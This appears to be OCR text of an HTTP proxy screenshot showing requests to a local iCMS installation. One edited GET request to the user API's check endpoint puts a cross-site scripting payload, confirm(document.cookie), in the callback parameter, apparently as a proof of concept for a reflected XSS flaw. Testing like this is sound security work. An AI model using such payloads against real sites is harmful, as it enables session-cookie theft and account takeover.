 305 http://192.168.1.82:8080 GET /icms/public/api.php?app=user&do... ✓ ✓ 200 676 HTML php
352 http://192.168.1.82:8080 GET /icms/public/api.php?app=user&do... ✓ ✓ 200 774 HTML php
Original request Edited request Response
Raw Params Headers Hex
GET
/icms/public/api.php?app=user&do=check&name=username&value=123%40qq.com&callback=confirm(docu
ment.cookie)&script=1 HTTP/1.1
Host: 192.168.1.82:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0